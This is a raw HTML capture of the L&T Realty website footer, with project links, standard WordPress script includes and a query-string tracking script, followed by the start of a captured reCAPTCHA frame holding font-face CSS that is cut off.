	.whatsappwidgets{display: none;}
	.whatsappwidgets{position: fixed;z-index: 9;bottom: 12%;right: 15px;background: transparent;padding: 0px;}
	.whatsappwidgets a{width: 60px;height: 60px;display: inline-block;border-radius: 50%;text-decoration: none;float: right}
	.whatsappwidgets a img{width: 100%;}
	.whatsappwidgets-ctc{padding: 0px 16px;line-height: 1.6;font-size: 15px;background-color: #25D366; color: #ffffff;border-radius:10px;margin:0 10px;display: none;position: relative;right: 52px;top: 38px;}
	.whatsappwidgets:hover .whatsappwidgets-ctc{display: block !important;}
	@media only screen and (max-width: 992px){.whatsappwidgets{display: block;}}
	@media(max-width:767px){.social_icon img {max-width: 70px;float: left;padding-right: 18px; margin-left: -15px;}#h{margin-left: 2px;}}
	@media(min-width:767px){.clear {clear: both;}}
</style>










<footer id="website-footer" class="website-footer d-flex flex-column align-items-center">
	<div class="guide" style="">
		<div class="row">
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Residential Projects" href="https://www.lntrealty.com/residences" class="effectunderline effectunderline2 query-string-class">Residential Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></h5><h5><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></h5><h5><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Veridian - Powai, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></h5><h5><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></h5>			</div>
			<div class="col-md-3 footerCol">
				<h4><a title="L&amp;T Realty – Commercial Projects" href="https://www.lntrealty.com/offices" class="effectunderline effectunderline3 query-string-class">Commercial Projects</a></h4>
				<h5><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></h5><h5><a href="https://www.lntrealty.com/offices/lt-innovation-campus-chennai/" title="L&T Innovation Campus, Chennai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Chennai</a></h5>			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="https://www.lntrealty.com/about-us/" class="effectunderline effectunderline3 query-string-class">About L&T Realty</a></h4>
				<h5><a title="Our Lineage" href="https://www.lntrealty.com/about-lt/" class="query-string-class">Our Lineage</a></h5>
				<h5><a href="https://www.lntrealty.com/partner-with-us/" class="effectunderline effectunderline5 query-string-class">Vendors & Channel Partners</a></h5>
				<h5><a href="https://www.lntrealty.com/joint-ventures/" class="effectunderline effectunderline5 query-string-class">Joint Ventures</a></h5>
				<h5><a title="News & Blogs" href="https://www.lntrealty.com/news-blogs/" class="query-string-class">News & Blogs</a></h5>
				<h5><a title="Sustainability" href="https://www.lntrealty.com/csr/" class="query-string-class">Sustainability</a></h5>
				<h5><a title="Sitemap" href="https://www.lntrealty.com/sitemap/" class="query-string-class">Sitemap</a></h5>
				<h5><a title="Careers" href="https://www.lntrealty.com/careers/" class="query-string-class">Careers</a></h5>
			</div>
			<div class="col-md-2 footerCol">
				<h4><a title="L&amp;T Realty - About Us" href="javascript:void(0)" class="effectunderline effectunderline3">Other Imp Links</a></h4>
					<h5><a title="Referral & Loyalty Program" href="https://www.lntrealty.com/referral-loyalty-program/" class="query-string-class">Referral & Loyalty Program</a></h5>
					<h5><a title="NRI Corner" href="https://www.lntrealty.com/nri-corner/" class="query-string-class">NRI Corner</a></h5>
					<h5><a title="Know Your RERA" href="https://www.lntrealty.com/know-your-rera/" class="query-string-class">Know Your RERA</a></h5>
					<h5><a title="Buyers Guide" href="https://www.lntrealty.com/buyers-guide/" class="query-string-class">Buyers Guide</a></h5>
					<h5><a title="Our Registered Channel Partners" href="https://www.lntrealty.com/our-registered-channel-partners/" class="query-string-class">Our Registered Channel Partners</a></h5>
					<!-- <h5><a title="Customer Login" href="https://eservices-lntrealty.force.com/s">Customer Login</a></h5> -->
					<h5><a title="Grievance Redressal" href="https://www.lntrealty.com/grievance-redressal/">Grievance Redressal</a></h5>
					<br>
				<h4><a title="L&amp;T Realty – Typology"class="effectunderline effectunderline2">Typology</a></h4>
				<h5><a href="https://www.lntrealty.com/typology/2bhk-flats-in-mumbai/" class="effectunderline effectunderline5 query-string-class">2 BHK flats in Mumbai</a></h5>
			</div>
			<div class="col-md-2 footerColLast">
				<h4><a href="#" class="effectunderline effectunderline3" id="h">Connect with us</a></h4>
				<div class=" social_icon">
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.youtube.com/lntrealtyofficial" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Youtube.webp" alt="youtube"></a>
						<a rel= "nofollow" href="https://www.facebook.com/LnTRealty/" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Facebook.webp" alt="map_icon"></a>
					</div>
					<div class="col-md-12 clear">
						<a rel= "nofollow" href="https://www.instagram.com/lntrealty.official/?igshid=YmMyMTA2M2Y%3D" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/Instagram.webp" alt="instagram"></a>
						<a rel= "nofollow" href="https://www.linkedin.com/company/l&t-realty" target="_blank" class="social-icon"><img src="/wp-content/themes/lntrealty/assets/images/social-icons/linkedin.webp" alt="Linkedin"></a>
					</div>
				</div>
			</div>
		</div>

	</div>
	<div class="footer flex-column flex-lg-row align-item-center justify-content-between text-left">
		<div class="flex-1 text-left align-self-center">
			<p class="footerCopyright" style="margin-bottom: 5px;">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms" class="query-string-class">Terms of Service</a> apply.</p>
			All rights reserved &nbsp;&nbsp;|&nbsp;&nbsp; &copy; 2022 LARSEN &amp; TOUBRO LIMITED.
			&nbsp;&nbsp;|&nbsp;&nbsp; <a href="https://www.lntrealty.com/disclaimer-privacy-policy" class="query-string-class">Disclaimer &amp; Privacy Policy</a>
		</div>
			</div>

</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lntrealty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.lntrealty.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/popper.min.js?ver=25.01.10" id="popper-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/bootstrap/bootstrap.min.js?ver=25.01.10" id="bootstrap-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-cdn-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/slick.min.js?ver=20181229" id="slick-min-slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/mmenu-light.js?ver=25.01.10" id="mmenu-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2" id="photoswipe-js-custom-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/aos/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe.min.js?ver=1.0.0" id="photoswipe-js-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/photoswipe/photoswipe-ui-default.min.js?ver=1.0.0" id="photoswipe-js-default-js"></script>
<script src="/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6" id="lnt_script-js"></script>
<script id="lnt_init_slick_slider-js-extra">
var lntGlobal = {"templateUrl":"/wp-content/themes/lntrealty","assetsUrl":"/wp-content/themes/lntrealty/assets","imagesUrl":"/wp-content/themes/lntrealty/assets/images"};
//# sourceURL=lnt_init_slick_slider-js-extra
</script>
<script src="/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10" id="lnt_init_slick_slider-js"></script>
<script src="/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6" id="lnt_init_unit_converter-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://www.lntrealty.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.4.13" id="wpcf7cf-scripts-js"></script>

<!-- Query string of the URL Start -->
<script>
// Function to get query parameters from the URL
function querySt() {return window.location.search.substring(1); }
// Function to set the input value on window load
function setInputValue() {
    if(document.getElementById("00N0o00000N2c50") !== null) {
    	var queryParams = querySt();
	    if (queryParams) {
	        document.getElementById("00N0o00000N2c50").value = queryParams;
	    } else {
	        document.getElementById("00N0o00000N2c50").value = '';
	    }
    }
}
// Function to update all links with a specific class to include query parameters
function updateLinks() {
    var queryParams = querySt();
    if (queryParams) {
        var links = document.getElementsByClassName('query-string-class'); // Change 'specific-class' to your desired class name
        for (var i = 0; i < links.length; i++) {
            var link = links[i];
            var href = link.getAttribute('href');
            if (href && !href.includes(queryParams)) {
                if (href.indexOf('?') === -1) {
                    link.setAttribute('href', href + '?' + queryParams);
                } else {
                    link.setAttribute('href', href + '&' + queryParams);
                }
            }
        }
    }
}
// Update links on window load
window.onload = function() {setInputValue(); updateLinks(); };
// Update links dynamically when new content is added to the page
// document.addEventListener("DOMNodeInserted", function(event) {updateLinks(); });
// Create a MutationObserver instance
document.addEventListener("DOMContentLoaded", function() {
    // Create a MutationObserver instance
    const observer = new MutationObserver((mutationsList) => {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList') {
                updateLinks();
            }
        }
    });
    // Observe the entire document for added or removed nodes
    observer.observe(document.body, { childList: true, subtree: true });
});
</script>
<!-- Query string of the URL End -->
<script src='https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6' id='site_refresh_script-js'></script>
</body>
</html>
</main><!-- #site-content -->




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7&co=aHR0cHM6Ly93d3cubG50cmVhbHR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uzwk60oyf8at
body_size: 50226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
